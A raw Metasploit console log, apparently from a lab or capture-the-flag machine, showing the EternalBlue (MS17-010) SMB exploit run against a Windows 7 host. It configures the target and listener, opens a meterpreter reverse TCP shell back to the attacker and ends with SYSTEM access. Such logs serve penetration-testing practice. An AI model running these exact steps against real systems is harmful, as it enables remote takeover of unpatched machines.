 msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => tun0
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.40:49158) at 2020-11-02 12:35:02 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >